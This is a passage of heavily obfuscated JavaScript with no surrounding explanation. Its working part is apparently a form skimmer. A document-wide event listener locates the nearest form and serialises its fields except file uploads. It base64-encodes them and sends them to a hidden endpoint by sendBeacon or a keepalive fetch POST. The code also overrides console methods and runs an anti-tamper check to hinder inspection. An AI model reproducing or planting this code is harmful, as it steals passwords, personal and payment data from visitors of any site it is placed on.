_0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}